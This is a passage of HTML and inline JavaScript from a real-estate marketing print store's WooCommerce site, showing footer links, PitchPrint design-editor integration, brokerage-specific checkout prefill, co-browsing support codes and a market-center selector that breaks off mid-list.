						<div class="elementor-element elementor-element-c284d7a elementor-widget elementor-widget-heading" data-id="c284d7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BRANDco. LLC</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-719c526 elementor-widget elementor-widget-heading" data-id="719c526" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">7100 TPC Drive, Suite 700<br>Orlando, Florida 32822</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-79617df elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79617df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:4079990009">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(407)999-0009</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:stores@brandco.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">stores@brandco.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/wp-content/uploads/2023/07/SMS-1.pdf" target="_blank">

											<span class="elementor-icon-list-text">SMS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d7c0491 elementor-hidden-tablet elementor-hidden-phone" data-id="d7c0491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c748c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="63c748c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-613f415" data-id="613f415" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2c7da1 elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f2c7da1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/product-category/gift-certificates/">

											<span class="elementor-icon-list-text">Order Gift Certificates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/production-and-shipping-policies/">

											<span class="elementor-icon-list-text">Shipping/Production Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/reprint-refund-policy/">

											<span class="elementor-icon-list-text">Refund/Reprint Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><div class="connection-code-wrapper">Connection Code: <span id="bco-session-code"></span></div></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">		<div class="agentstore-brand-picker">
						<div class="agentstore-brand-picker__label">Shop by Brand: </div>
			<div class="agentstore-brand-picker__button"><a href="#" class="js-brand-popup-trigger">Change</a></div>
		</div>
	</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-acaaa29 elementor-widget elementor-widget-image" data-id="acaaa29" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="900" height="172" src="https://agentstore.com/wp-content/uploads/2021/02/credit-cards.png" class="attachment-large size-large wp-image-274272" alt="" srcset="https://agentstore.com/wp-content/uploads/2021/02/credit-cards.png 900w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-324x62.png 324w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-800x153.png 800w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-300x57.png 300w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-768x147.png 768w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-60x11.png 60w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d6595c3 toggle-icon--bag-solid elementor-menu-cart--items-indicator-none elementor-hidden-desktop elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d6595c3" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-292fb88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="292fb88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-09af184" data-id="09af184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be655d3 elementor-widget elementor-widget-shortcode" data-id="be655d3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="902" height="602" src="https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk.png" class="attachment-large size-large" alt="The CAZA® Group | 10 ft. Aluminum Canopy Tent" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>The CAZA® Group | 10 ft. Aluminum Canopy Tent</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>721.00</span></span></span>
													</div>
						<a href="https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://store.brandco.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
